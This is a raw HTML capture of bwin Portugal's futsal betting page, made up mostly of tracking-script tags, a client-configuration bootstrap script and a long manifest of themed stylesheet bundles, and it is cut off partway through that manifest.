

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bwin.pt/pt/sports/futsal-70
body_size: 88702
content:
<!DOCTYPE html><html class="vn-26 click-interaction ready header-shown th-bwin-dark device-desktop unauthenticated product-sports breadcrumbs-visible landscape content-right card-content header-sticky main-activated footer_items-clock-shown header-sub-navigation" lang="pt-PT" data-domain=".bwin.pt"><head>
    <meta charset="utf-8">
    <title>Apostas Futsal Online | bwin</title>
    <meta name="description" content="Aposta em futsal online com a bwin Portugal! Descobre as melhores odds, jogos ao vivo e bónus exclusivos. Regista-te e começa a apostar!">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-SM5BJ4XV8X&amp;cx=c&amp;gtm=4e61f0"></script><script type="text/javascript" async="" src="https://scmedia.itsfogo.com/$-$/52cee81c799a448bbff84509e21a289d.js"></script><script type="text/javascript" async="" src="//tgtag.io/tg.js?pid=tg-g-016958-001"></script><script type="text/javascript" async="" src="https://cdn.taboola.com/libtrc/unip/1633683/tfa.js"></script><script type="text/javascript" async="" src="https://static.ads-twitter.com/uwt.js"></script><script type="text/javascript" async="" src="https://sc-static.net/scevent.min.js"></script><script type="text/javascript" async="" src="https://sdk.optimove.net/websdk/?tenant_id=286&amp;tenant_token=affc1fa33973f5b889ae5883ca4c38f29557fc0815a24b2dbd64b320883e1e59"></script><script src="https://connect.facebook.net/signals/config/592290460839893?v=2.9.250&amp;r=stable&amp;domain=www.bwin.pt&amp;hme=842ba5a67bc11ec88742f1d93fdc2338abd91b60fc0531689cc660af96e193d9&amp;ex_m=94%2C156%2C134%2C20%2C66%2C67%2C127%2C62%2C42%2C128%2C71%2C61%2C10%2C141%2C80%2C15%2C93%2C122%2C115%2C69%2C72%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C223%2C167%2C56%2C225%2C226%2C49%2C182%2C27%2C68%2C231%2C230%2C170%2C29%2C55%2C9%2C58%2C87%2C88%2C89%2C95%2C118%2C28%2C26%2C120%2C117%2C116%2C135%2C70%2C137%2C136%2C44%2C54%2C111%2C14%2C140%2C39%2C212%2C214%2C177%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C76%2C82%2C86%2C100%2C126%2C129%2C40%2C101%2C21%2C19%2C107%2C63%2C32%2C131%2C130%2C132%2C123%2C22%2C31%2C53%2C99%2C139%2C64%2C16%2C133%2C104%2C75%2C30%2C192%2C163%2C282%2C210%2C154%2C195%2C188%2C164%2C97%2C119%2C74%2C109%2C48%2C41%2C43%2C103%2C108%2C114%2C52%2C59%2C113%2C47%2C50%2C46%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C51%2C83%2C57%2C60%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C45%2C124%2C77%2C73%2C65%2C105%2C96%2C37%2C125%2C33%2C98%2C12%2C147" async=""></script><script type="text/javascript" async="" src="https://connect.facebook.net/en_US/fbevents.js"></script><script referrerpolicy="strict-origin-when-cross-origin" async="true" src="https://dmp.digvert.com/pageview/bwin_pt?usr=v0.1%3A16909100162%3A1768936216439%3A1768936216439&amp;scr=1280x1024%7C1280x1024&amp;scv=1280x1024%7C0&amp;pgh=www.bwin.pt&amp;pgl=https%3A%2F%2Fwww.bwin.pt%2Fpt%2Fsports%2Ffutsal-70&amp;pgr="></script><script async="" src="https://scmedia.itsfogo.com/$-$/257186f2d4e04ba1a11043e517ef0f1b.js"></script><script src="//bat.bing.com/bat.js" async=""></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=DC-4123103&amp;cx=c&amp;gtm=4e61f0"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1011211643&amp;cx=c&amp;gtm=4e61f0"></script><script type="text/javascript" async="" src="https://scmedia.itsfogo.com/$-$/6db219c01a6843d2a1c04fc5b5632425.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-5V27SGF&amp;gtm=4e61f0"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-MJKFQQW&amp;gtm=4e61f0"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-E7VEFE1E1X&amp;cx=c&amp;gtm=4e61f0"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-N48RN3R"></script><script>
        window.VERSION='26.2.0.12267-gd9414d7b';window.SINGLE_DOMAIN='1';
        <!-- ClientConfig start -->
function getCookie(name) {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop().split(';').shift();
}
function load(endpoint) {
    const lang = getCookie('lang') || 'en';
    const headers = {
        'x-bwin-browser-url': location.href,
        'x-bwin-browser-referrer': document.referrer,
        'X-From-Product': 'host-app',
        'X-Correlation-Id': '0daabd020de943dd94c9282f25453338',
    };
    if (endpoint[1].header) {
      headers[`x-bwin-${endpoint[0]}-api`] = endpoint[1].header;
    }
    return fetch(`${(endpoint[1].url ?? '')}/${lang}/api/clientconfig`, {
        cache: 'no-store',
        headers: headers,
        credentials: 'include'
    })
        .then(res => res.json())
        .then(config => { window['clientConfig'] = window['clientConfig'] || {}; Object.assign(window['clientConfig'], config); })
        .catch(err => console.error(endpoint, err));
}
function boot() {
    window['_endpoints'] = Object.entries({"host-app":{"enabled":true,"header":null,"keyOverride":null,"url":null},"sf":{"enabled":true,"header":"prod","keyOverride":null,"url":null},"sports":{"enabled":true,"header":"prod","keyOverride":null,"url":null}});
    return Promise.all(window['_endpoints'].map(endpoint => load(endpoint)));
}
window['_boot'] = boot();
<!-- ClientConfig V2 end -->
        window['vn_manifest']={"module-preload-links":"","main.js":"/ClientDist/browser/main-2XR3TK2C.js","sports.js":"/ClientDist/browser/sports-i6irb2uk.js","polyfills.js":"/ClientDist/browser/polyfills-LSNONJQZ.js","preloader.js":"/ClientDist/browser/preloader.2fcb25f7e6e9.js","preloader.oxygen.js":"/ClientDist/browser/preloader.oxygen.a09ad6125dff.js","themes-betboo-br-casino.css":"/ClientDist/browser/themes-betboo-br-casino.690d9ecfa7de.css","themes-betboo-br-engagement.css":"/ClientDist/browser/themes-betboo-br-engagement.4792e38d0bf0.css","themes-betboo-br-main.css":"/ClientDist/browser/themes-betboo-br-main.260a9edc1e4c.css","themes-betboo-br-payments.css":"/ClientDist/browser/themes-betboo-br-payments.856933b767c4.css","themes-betboo-br-portal.css":"/ClientDist/browser/themes-betboo-br-portal.7d33c8502a8b.css","themes-betboo-br-promo.css":"/ClientDist/browser/themes-betboo-br-promo.c5d242c130ea.css","themes-betboo-br-sports-betfinder.css":"/ClientDist/browser/themes-betboo-br-sports-betfinder.419f6461f1cf.css","themes-betboo-br-sports-betgenerator.css":"/ClientDist/browser/themes-betboo-br-sports-betgenerator.3c049a9a34c2.css","themes-betboo-br-sports-betslip.css":"/ClientDist/browser/themes-betboo-br-sports-betslip.f8fc57b87dcb.css","themes-betboo-br-sports-betting-preferences.css":"/ClientDist/browser/themes-betboo-br-sports-betting-preferences.eba781aa90b2.css","themes-betboo-br-sports-event-animations.css":"/ClientDist/browser/themes-betboo-br-sports-event-animations.7818349bfd4b.css","themes-betboo-br-sports-event-details-sitemap.css":"/ClientDist/browser/themes-betboo-br-sports-event-details-sitemap.ccf4afc31eb2.css","themes-betboo-br-sports-event-details.css":"/ClientDist/browser/themes-betboo-br-sports-event-details.95212c20a60c.css","themes-betboo-br-sports-favourites-dashboard.css":"/ClientDist/browser/themes-betboo-br-sports-favourites-dashboard.218089b805c5.css","themes-betboo-br-sports-highlights-marquee.css":"/ClientDist/browser/themes-betboo-br-sports-highlights-marquee.cbce3d89047e.css","themes-betboo-br-sports-link-external-accounts.css":"/ClientDist/browser/themes-betboo-br-sports-link-external-accounts.f7265d69f97b.css","themes-betboo-br-sports-live.css":"/ClientDist/browser/themes-betboo-br-sports-live.ad129a7e08ab.css","themes-betboo-br-sports-multi-builder.css":"/ClientDist/browser/themes-betboo-br-sports-multi-builder.a668059f694e.css","themes-betboo-br-sports-my-bets.css":"/ClientDist/browser/themes-betboo-br-sports-my-bets.3362ff68e721.css","themes-betboo-br-sports-outrights-grid.css":"/ClientDist/browser/themes-betboo-br-sports-outrights-grid.98bb13d60703.css","themes-betboo-br-sports-print.css":"/ClientDist/browser/themes-betboo-br-sports-print.a1d0cd0c0524.css","themes-betboo-br-sports-product-menu.css":"/ClientDist/browser/themes-betboo-br-sports-product-menu.5665670d3260.css","themes-betboo-br-sports-racing.css":"/ClientDist/browser/themes-betboo-br-sports-racing.21e23a79d523.css","themes-betboo-br-sports-sitemap.css":"/ClientDist/browser/themes-betboo-br-sports-sitemap.cdf437d4add2.css","themes-betboo-br-sports-skeleton-ui.css":"/ClientDist/browser/themes-betboo-br-sports-skeleton-ui.f5e93ac5034a.css","themes-betboo-br-sports-team-pages.css":"/ClientDist/browser/themes-betboo-br-sports-team-pages.ad46eff4a145.css","themes-betboo-br-sports-top-events.css":"/ClientDist/browser/themes-betboo-br-sports-top-events.18426498915c.css","themes-betboo-br-sports-virtual-list.css":"/ClientDist/browser/themes-betboo-br-sports-virtual-list.5e061191e154.css","themes-betboo-br-sports.css":"/ClientDist/browser/themes-betboo-br-sports.de3adbe21bdb.css","themes-borgata-2-casino.css":"/ClientDist/browser/themes-borgata-2-casino.dc58d721f6ed.css","themes-borgata-2-engagement.css":"/ClientDist/browser/themes-borgata-2-engagement.3c8935716ed3.css","themes-borgata-2-main.css":"/ClientDist/browser/themes-borgata-2-main.f70a1db6eb02.css","themes-borgata-2-payments.css":"/ClientDist/browser/themes-borgata-2-payments.bed9a6d1370a.css","themes-borgata-2-poker.css":"/ClientDist/browser/themes-borgata-2-poker.7cd4927602a4.css","themes-borgata-2-portal.css":"/ClientDist/browser/themes-borgata-2-portal.96333c1ac27b.css","themes-borgata-2-promo.css":"/ClientDist/browser/themes-borgata-2-promo.08feaf122be8.css","themes-borgata-2-sports-betfinder.css":"/ClientDist/browser/themes-borgata-2-sports-betfinder.289a08a4d23d.css","themes-borgata-2-sports-betgenerator.css":"/ClientDist/browser/themes-borgata-2-sports-betgenerator.beadbe863ca7.css","themes-borgata-2-sports-betslip.css":"/ClientDist/browser/themes-borgata-2-sports-betslip.b8c27bc55885.css","themes-borgata-2-sports-betting-preferences.css":"/ClientDist/browser/themes-borgata-2-sports-betting-preferences.70be03c2a490.css","themes-borgata-2-sports-event-animations.css":"/ClientDist/browser/themes-borgata-2-sports-event-animations.dda463522796.css","themes-borgata-2-sports-event-details-sitemap.css":"/ClientDist/browser/themes-borgata-2-sports-event-details-sitemap.d1df888d279f.css","themes-borgata-2-sports-event-details.css":"/ClientDist/browser/themes-borgata-2-sports-event-details.43dd1bbc56eb.css","themes-borgata-2-sports-favourites-dashboard.css":"/ClientDist/browser/themes-borgata-2-sports-favourites-dashboard.2dcbf25055f1.css","themes-borgata-2-sports-highlights-marquee.css":"/ClientDist/browser/themes-borgata-2-sports-highlights-marquee.1708e8e8441b.css","themes-borgata-2-sports-link-external-accounts.css":"/ClientDist/browser/themes-borgata-2-sports-link-external-accounts.f7265d69f97b.css","themes-borgata-2-sports-live.css":"/ClientDist/browser/themes-borgata-2-sports-live.7ad11b38e6aa.css","themes-borgata-2-sports-multi-builder.css":"/ClientDist/browser/themes-borgata-2-sports-multi-builder.9bbc8d485a07.css","themes-borgata-2-sports-my-bets.css":"/ClientDist/browser/themes-borgata-2-sports-my-bets.b8e875b6ee48.css","themes-borgata-2-sports-outrights-grid.css":"/ClientDist/browser/themes-borgata-2-sports-outrights-grid.747f1a23bcc0.css","themes-borgata-2-sports-print.css":"/ClientDist/browser/themes-borgata-2-sports-print.b872712756b3.css","themes-borgata-2-sports-product-menu.css":"/ClientDist/browser/themes-borgata-2-sports-product-menu.41bc54bd5ba0.css","themes-borgata-2-sports-racing.css":"/ClientDist/browser/themes-borgata-2-sports-racing.eadf0a53fb2f.css","themes-borgata-2-sports-sitemap.css":"/ClientDist/browser/themes-borgata-2-sports-sitemap.6492a06e250f.css","themes-borgata-2-sports-skeleton-ui.css":"/ClientDist/browser/themes-borgata-2-sports-skeleton-ui.6b8236592d04.css","themes-borgata-2-sports-team-pages.css":"/ClientDist/browser/themes-borgata-2-sports-team-pages.a744132dce40.css","themes-borgata-2-sports-top-events.css":"/ClientDist/browser/themes-borgata-2-sports-top-events.3cd63112e356.css","themes-borgata-2-sports-virtual-list.css":"/ClientDist/browser/themes-borgata-2-sports-virtual-list.5de2719b1cb4.css","themes-borgata-2-sports.css":"/ClientDist/browser/themes-borgata-2-sports.6a6709d87725.css","themes-borgata-casino.css":"/ClientDist/browser/themes-borgata-casino.daa294cab518.css","themes-borgata-engagement.css":"/ClientDist/browser/themes-borgata-engagement.b2f960de0360.css","themes-borgata-main.css":"/ClientDist/browser/themes-borgata-main.8f92c43dcdcf.css","themes-borgata-payments.css":"/ClientDist/browser/themes-borgata-payments.53fb78c09a87.css","themes-borgata-poker.css":"/ClientDist/browser/themes-borgata-poker.f61efb80e802.css","themes-borgata-portal.css":"/ClientDist/browser/themes-borgata-portal.d74c56dffcc2.css","themes-borgata-promo.css":"/ClientDist/browser/themes-borgata-promo.64f9ea013f67.css","themes-borgata-sports-betfinder.css":"/ClientDist/browser/themes-borgata-sports-betfinder.2203648e022f.css","themes-borgata-sports-betgenerator.css":"/ClientDist/browser/themes-borgata-sports-betgenerator.d0588fa37a73.css","themes-borgata-sports-betslip.css":"/ClientDist/browser/themes-borgata-sports-betslip.1e5a3b11c433.css","themes-borgata-sports-betting-preferences.css":"/ClientDist/browser/themes-borgata-sports-betting-preferences.47103ccc1373.css","themes-borgata-sports-event-animations.css":"/ClientDist/browser/themes-borgata-sports-event-animations.073eb42e9a69.css","themes-borgata-sports-event-details-sitemap.css":"/ClientDist/browser/themes-borgata-sports-event-details-sitemap.b5816efb0af0.css","themes-borgata-sports-event-details.css":"/ClientDist/browser/themes-borgata-sports-event-details.d7279d95b96c.css","themes-borgata-sports-favourites-dashboard.css":"/ClientDist/browser/themes-borgata-sports-favourites-dashboard.4b02501f4454.css","themes-borgata-sports-highlights-marquee.css":"/ClientDist/browser/themes-borgata-sports-highlights-marquee.b831ee11db89.css","themes-borgata-sports-link-external-accounts.css":"/ClientDist/browser/themes-borgata-sports-link-external-accounts.63843a603d5b.css","themes-borgata-sports-live.css":"/ClientDist/browser/themes-borgata-sports-live.c4fc09aaaec6.css","themes-borgata-sports-multi-builder.css":"/ClientDist/browser/themes-borgata-sports-multi-builder.783dc1b1d558.css","themes-borgata-sports-my-bets.css":"/ClientDist/browser/themes-borgata-sports-my-bets.82f62849c66c.css","themes-borgata-sports-outrights-grid.css":"/ClientDist/browser/themes-borgata-sports-outrights-grid.bf5f3e85f348.css","themes-borgata-sports-print.css":"/ClientDist/browser/themes-borgata-sports-print.ea68ddf5de1a.css","themes-borgata-sports-product-menu.css":"/ClientDist/browser/themes-borgata-sports-product-menu.8f49f393f36d.css","themes-borgata-sports-racing.css":"/ClientDist/browser/themes-borgata-sports-racing.c7160a5cd895.css","themes-borgata-sports-sitemap.css":"/ClientDist/browser/themes-borgata-sports-sitemap.3de6e36e436d.css","themes-borgata-sports-skeleton-ui.css":"/ClientDist/browser/themes-borgata-sports-skeleton-ui.2bbba8e82945.css","themes-borgata-sports-team-pages.css":"/ClientDist/browser/themes-borgata-sports-team-pages.56c338f58dc5.css","themes-borgata-sports-top-events.css":"/ClientDist/browser/themes-borgata-sports-top-events.f882d1fa9619.css","themes-borgata-sports-virtual-list.css":"/ClientDist/browser/themes-borgata-sports-virtual-list.a71c5087d353.css","themes-borgata-sports.css":"/ClientDist/browser/themes-borgata-sports.5a4c2ce0d203.css","themes-bwin-casino.css":"/ClientDist/browser/themes-bwin-casino.de296eeb830e.css","themes-bwin-dark-casino.css":"/ClientDist/browser/themes-bwin-dark-casino.5d7c68c87d82.css","themes-bwin-dark-engagement.css":"/ClientDist/browser/themes-bwin-dark-engagement.778837317c24.css","themes-bwin-dark-main.css":"/ClientDist/browser/themes-bwin-dark-main.6916c999adb6.css","themes-bwin-dark-mokabingo.css":"/ClientDist/browser/themes-bwin-dark-mokabingo.b34342b56ef0.css","themes-bwin-dark-payments.css":"/ClientDist/browser/themes-bwin-dark-payments.05ee2ccdd401.css","themes-bwin-dark-poker.css":"/ClientDist/browser/themes-bwin-dark-poker.a997271fd4f3.css","themes-bwin-dark-portal.css":"/ClientDist/browser/themes-bwin-dark-portal.a5f3cb377597.css","themes-bwin-dark-promo.css":"/ClientDist/browser/themes-bwin-dark-promo.fac93bc1109b.css","themes-bwin-dark-sports-betfinder.css":"/ClientDist/browser/themes-bwin-dark-sports-betfinder.30be9e9e0e9a.css","themes-bwin-dark-sports-betgenerator.css":"/ClientDist/browser/themes-bwin-dark-sports-betgenerator.cc718a5299e2.css","themes-bwin-dark-sports-betslip.css":"/ClientDist/browser/themes-bwin-dark-sports-betslip.09ebaa113de6.css","themes-bwin-dark-sports-betting-preferences.css":"/ClientDist/browser/themes-bwin-dark-sports-betting-preferences.8094655152bd.css","themes-bwin-dark-sports-event-animations.css":"/ClientDist/browser/themes-bwin-dark-sports-event-animations.717db9e3cb47.css","themes-bwin-dark-sports-event-details-sitemap.css":"/ClientDist/browser/themes-bwin-dark-sports-event-details-sitemap.c8a7366bcbb7.css","themes-bwin-dark-sports-event-details.css":"/ClientDist/browser/themes-bwin-dark-sports-event-details.5a004809bc29.css","themes-bwin-dark-sports-favourites-dashboard.css":"/ClientDist/browser/themes-bwin-dark-sports-favourites-dashboard.69591c3fb000.css","themes-bwin-dark-sports-highlights-marquee.css":"/ClientDist/browser/themes-bwin-dark-sports-highlights-marquee.c6683dec2f17.css","themes-bwin-dark-sports-link-external-accounts.css":"/ClientDist/browser/themes-bwin-dark-sports-link-external-accounts.f7265d69f97b.css","themes-bwin-dark-sports-live.css":"/ClientDist/browser/themes-bwin-dark-sports-live.a7fb43bde44c.css","themes-bwin-dark-sports-multi-builder.css":"/ClientDist/browser/themes-bwin-dark-sports-multi-builder.94754b57ffcb.css","themes-bwin-dark-sports-my-bets.css":"/ClientDist/browser/themes-bwin-dark-sports-my-bets.14f69ca39b5c.css","themes-bwin-dark-sports-outrights-grid.css":"/ClientDist/browser/themes-bwin-dark-sports-outrights-grid.4b9c20f77fdd.css","themes-bwin-dark-sports-print.css":"/ClientDist/browser/themes-bwin-dark-sports-print.565a99c0c9bf.css","themes-bwin-dark-sports-product-menu.css":"/ClientDist/browser/themes-bwin-dark-sports-product-menu.25d703c530ce.css","themes-bwin-dark-sports-racing.css":"/ClientDist/browser/themes-bwin-dark-sports-racing.16654ceb7d8e.css","themes-bwin-dark-sports-sitemap.css":"/ClientDist/browser/themes-bwin-dark-sports-sitemap.ee71604272ac.css","themes-bwin-dark-sports-skeleton-ui.css":"/ClientDist/browser/themes-bwin-dark-sports-skeleton-ui.f94951aa634d.css","themes-bwin-dark-sports-team-pages.css":"/ClientDist/browser/themes-bwin-dark-sports-team-pages.b65f5a5a816b.css","themes-bwin-dark-sports-top-events.css":"/ClientDist/browser/themes-bwin-dark-sports-top-events.f0071e9eeed6.css","themes-bwin-dark-sports-virtual-list.css":"/ClientDist/browser/themes-bwin-dark-sports-virtual-list.3406ba57ab5a.css","themes-bwin-dark-sports.css":"/ClientDist/browser/themes-bwin-dark-sports.61a96ec77d9e.css","themes-bwin-engagement.css":"/ClientDist/browser/themes-bwin-engagement.4e6965a55abe.css","themes-bwin-main.css":"/ClientDist/browser/themes-bwin-main.0326b49ca8f8.css","themes-bwin-mokabingo.css":"/ClientDist/browser/themes-bwin-mokabingo.2fcf54089d4c.css","themes-bwin-payments.css":"/ClientDist/browser/themes-bwin-payments.c6d6b1f69ccc.css","themes-bwin-poker.css":"/ClientDist/browser/themes-bwin-poker.a1c9d903d6c8.css","themes-bwin-portal.css":"/ClientDist/browser/themes-bwin-portal.c5338d89f9f2.css","themes-bwin-promo.css":"/ClientDist/browser/themes-bwin-promo.eee791d395e9.css","themes-bwin-sports-betfinder.css":"/ClientDist/browser/themes-bwin-sports-betfinder.1f45d36592b9.css","themes-bwin-sports-betgenerator.css":"/ClientDist/browser/themes-bwin-sports-betgenerator.d00eb185a766.css","themes-bwin-sports-betslip.css":"/ClientDist/browser/themes-bwin-sports-betslip.cd6b1bff9d17.css","themes-bwin-sports-betting-preferences.css":"/ClientDist/browser/themes-bwin-sports-betting-preferences.77ef5f93e52c.css","themes-bwin-sports-event-animations.css":"/ClientDist/browser/themes-bwin-sports-event-animations.3849e2eefbb9.css","themes-bwin-sports-event-details-sitemap.css":"/ClientDist/browser/themes-bwin-sports-event-details-sitemap.3919f6e4d6fb.css","themes-bwin-sports-event-details.css":"/ClientDist/browser/themes-bwin-sports-event-details.7897bb69db41.css","themes-bwin-sports-favourites-dashboard.css":"/ClientDist/browser/themes-bwin-sports-favourites-dashboard.4c1b5257fa52.css","themes-bwin-sports-highlights-marquee.css":"/ClientDist/browser/themes-bwin-sports-highlights-marquee.d0c6a446f1ff.css","themes-bwin-sports-link-external-accounts.css":"/ClientDist/browser/themes-bwin-sports-link-external-accounts.f7265d69f97b.css","themes-bwin-sports-live.css":"/ClientDist/browser/themes-bwin-sports-live.75d89a0ba828.css","themes-bwin-sports-multi-builder.css":"/ClientDist/browser/themes-bwin-sports-multi-builder.93d307c797f8.css","themes-bwin-sports-my-bets.css":"/ClientDist/browser/themes-bwin-sports-my-bets.edb1fdf9caa2.css","themes-bwin-sports-outrights-grid.css":"/ClientDist/browser/themes-bwin-sports-outrights-grid.e5b10c0106ad.css","themes-bwin-sports-print.css":"/ClientDist/browser/themes-bwin-sports-print.11a8974de22c.css","themes-bwin-sports-product-menu.css":"/ClientDist/browser/themes-bwin-sports-product-menu.952e00a295b3.css","themes-bwin-sports-racing.css":"/ClientDist/browser/themes-bwin-sports-racing.b0df09388505.css","themes-bwin-sports-sitemap.css":"/ClientDist/browser/themes-bwin-sports-sitemap.054bc4cf1840.css","themes-bwin-sports-skeleton-ui.css":"/ClientDist/browser/themes-bwin-sports-skeleton-ui.7800c4cda1d2.css","themes-bwin-sports-team-pages.css":"/ClientDist/browser/themes-bwin-sports-team-pages.9847037148d8.css","themes-bwin-sports-top-events.css":"/ClientDist/browser/themes-bwin-sports-top-events.0afff26380b9.css","themes-bwin-sports-virtual-list.css":"/ClientDist/browser/themes-bwin-sports-virtual-list.a345a647d2a9.css","themes-bwin-sports.css":"/ClientDist/browser/themes-bwin-sports.654a840af62c.css","themes-coral-betstation-engagement.css":"/ClientDist/browser/themes-coral-betstation-engagement.d8601f1ae946.css","themes-coral-betstation-main.css":"/ClientDist/browser/themes-coral-betstation-main.d8fa8848f086.css","themes-coral-bingo.css":"/ClientDist/browser/themes-coral-bingo.b3ac326bf28c.css","themes-coral-casino.css":"/ClientDist/browser/themes-coral-casino.d51baaa4ed68.css","themes-coral-engagement.css":"/ClientDist/browser/themes-coral-engagement.4cae069309a7.css","themes-coral-main.css":"/ClientDist/browser/themes-coral-main.8442c6a0ca99.css","themes-coral-ozone.css":"/ClientDist/browser/themes-coral-ozone.025f4345730f.css","themes-coral-payments.css":"/ClientDist/browser/themes-coral-payments.6c32b8d8986b.css","themes-coral-poker.css":"/ClientDist/browser/themes-coral-poker.a29c3cbdcc76.css","themes-coral-portal.css":"/ClientDist/browser/themes-coral-portal.120b7c2a84e3.css","themes-coral-promo.css":"/ClientDist/browser/themes-coral-promo.5483fbf6cfec.css","themes-danske-spil-casino.css":"/ClientDist/browser/themes-danske-spil-casino.0d2d75ec4100.css","themes-danske-spil-engagement.css":"/ClientDist/browser/themes-danske-spil-engagement.594862e7b614.css","themes-danske-spil-main.css":"/ClientDist/browser/themes-danske-spil-main.45979d0bb402.css","themes-danske-spil-portal.css":"/ClientDist/browser/themes-danske-spil-portal.6cf729dafc20.css","themes-danske-spil-promo.css":"/ClientDist/browser/themes-danske-spil-promo.562e6cb6a86c.css","themes-foxy-bingo-5-bingo.css":"/ClientDist/browser/themes-foxy-bingo-5-bingo.4fdb31966187.css","themes-foxy-bingo-5-casino.css":"/ClientDist/browser/themes-foxy-bingo-5-casino.0b3c46dfde59.css","themes-foxy-bingo-5-engagement.css":"/ClientDist/browser/themes-foxy-bingo-5-engagement.9261917cc9b9.css","themes-foxy-bingo-5-main.css":"/ClientDist/browser/themes-foxy-bingo-5-main.4b81eaf68523.css","themes-foxy-bingo-5-payments.css":"/ClientDist/browser/themes-foxy-bingo-5-payments.6c93360094c8.css","themes-foxy-bingo-5-portal.css":"/ClientDist/browser/themes-foxy-bingo-5-portal.c02a1e9cceea.css","themes-foxy-bingo-5-promo.css":"/ClientDist/browser/themes-foxy-bingo-5-promo.2868f3c56144.css","themes-gala-bingo-3-bingo.css":"/ClientDist/browser/themes-gala-bingo-3-bingo.1ce41a826afe.css","themes-gala-bingo-3-casino.css":"/ClientDist/browser/themes-gala-bingo-3-casino.c9921ab60e59.css","themes-gala-bingo-3-engagement.css":"/ClientDist/browser/themes-gala-bingo-3-engagement.da174c70227e.css","themes-gala-bingo-3-main.css":"/ClientDist/browser/themes-gala-bingo-3-main.9aaf877afac9.css","themes-gala-bingo-3-payments.css":"/ClientDist/browser/themes-gala-bingo-3-payments.e964708a6103.css","themes-gala-bingo-3-portal.css":"/ClientDist/browser/themes-gala-bingo-3-portal.d9897fb2eee1.css","themes-gala-bingo-3-promo.css":"/ClientDist/browser/themes-gala-bingo-3-promo.a09778769e5f.css","themes-gala-casino-2-casino.css":"/ClientDist/browser/themes-gala-casino-2-casino.c3b7170d7270.css","themes-gala-casino-2-engagement.css":"/ClientDist/browser/themes-gala-casino-2-engagement.7cf8912eb83c.css","themes-gala-casino-2-main.css":"/ClientDist/browser/themes-gala-casino-2-main.deea3b54ebf2.css","themes-gala-casino-2-payments.css":"/ClientDist/browser/themes-gala-casino-2-payments.c3d068a75220.css","themes-gala-casino-2-portal.css":"/ClientDist/browser/themes-gala-casino-2-portal.e9675cbb7679.css","themes-gala-casino-2-promo.css":"/ClientDist/browser/themes-gala-casino-2-promo.a59d22e858f0.css","themes-gamebookers-casino.css":"/ClientDist/browser/themes-gamebookers-casino.d19a1dc958b5.css","themes-gamebookers-engagement.css":"/ClientDist/browser/themes-gamebookers-engagement.afc413ebcaff.css","themes-gamebookers-main.css":"/ClientDist/browser/themes-gamebookers-main.4d58e70d0836.css","themes-gamebookers-payments.css":"/ClientDist/browser/themes-gamebookers-payments.e12ce5b1826e.css","themes-gamebookers-portal.css":"/ClientDist/browser/themes-gamebookers-portal.22ff9527e183.css","themes-gamebookers-promo.css":"/ClientDist/browser/themes-gamebookers-promo.bebe512aa51c.css","themes-gamebookers-sports-betfinder.css":"/ClientDist/browser/themes-gamebookers-sports-betfinder.b00565279edc.css","themes-gamebookers-sports-betgenerator.css":"/ClientDist/browser/themes-gamebookers-sports-betgenerator.ee201deed101.css","themes-gamebookers-sports-betslip.css":"/ClientDist/browser/themes-gamebookers-sports-betslip.be70ea5eadb6.css","themes-gamebookers-sports-betting-preferences.css":"/ClientDist/browser/themes-gamebookers-sports-betting-preferences.678274f89a3b.css","themes-gamebookers-sports-event-animations.css":"/ClientDist/browser/themes-gamebookers-sports-event-animations.0e9c062a7ee8.css","themes-gamebookers-sports-event-details-sitemap.css":"/ClientDist/browser/themes-gamebookers-sports-event-details-sitemap.4998015ebc38.css","themes-gamebookers-sports-event-details.css":"/ClientDist/browser/themes-gamebookers-sports-event-details.c6e6dcd3a952.css","themes-gamebookers-sports-favourites-dashboard.css":"/ClientDist/browser/themes-gamebookers-sports-favourites-dashboard.2e8acf31312d.css","themes-gamebookers-sports-highlights-marquee.css":"/ClientDist/browser/themes-gamebookers-sports-highlights-marquee.10c58e0f83e4.css","themes-gamebookers-sports-link-external-accounts.css":"/ClientDist/browser/themes-gamebookers-sports-link-external-accounts.f7265d69f97b.css","themes-gamebookers-sports-live.css":"/ClientDist/browser/themes-gamebookers-sports-live.2ae1f71712e9.css","themes-gamebookers-sports-multi-builder.css":"/ClientDist/browser/themes-gamebookers-sports-multi-builder.a0f9923ad06a.css","themes-gamebookers-sports-my-bets.css":"/ClientDist/browser/themes-gamebookers-sports-my-bets.0125c8c39f56.